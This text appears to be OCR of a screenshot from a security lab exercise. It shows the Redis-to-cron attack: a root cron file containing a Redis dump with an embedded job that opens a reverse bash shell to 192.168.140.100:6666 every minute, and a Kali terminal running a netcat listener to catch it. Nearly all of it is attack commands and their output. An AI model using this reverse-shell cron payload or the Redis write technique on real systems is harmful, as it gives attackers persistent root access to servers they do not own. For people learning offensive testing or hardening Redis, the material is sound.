 1 2 3 4 22:42
root@85f447f54dd6: /var/spool
文件 动作 编辑 查看 帮助
root@85f447f54dd6:/var/spool# mkdir cron
root@85f447f54dd6:/var/spool# ls
cron mail root
root@85f447f54dd6:/var/spool# ls cron/ -lah
total 12K
drwxr-xr-x 2 root root 4.0K Apr 9 02:40 .
drwxr-xr-x 1 root root 4.0K Apr 9 02:36 ..
-rw-r--r-- 1 root root 156 Apr 9 02:40 root
root@85f447f54dd6:/var/spool# cat cron/root -lah
cat: invalid option -- 'l'
Try 'cat --help' for more information.
root@85f447f54dd6:/var/spool# cat cron/root
REDIS0007� redis-ver3.2.11�
redis-bits�@�ctime�fused-mem�
��test@B
主文件夹
*/1 * * * * /bin/bash -i >& /dev/tcp/192.168.140.100/6666 0>&1
��<�O-iFroot@85f447f54dd6:/var/spool#
┌──(root㉿kali)-[~]
└─# nc -lvvp 6666
listening on [any] 6666 ...
KALI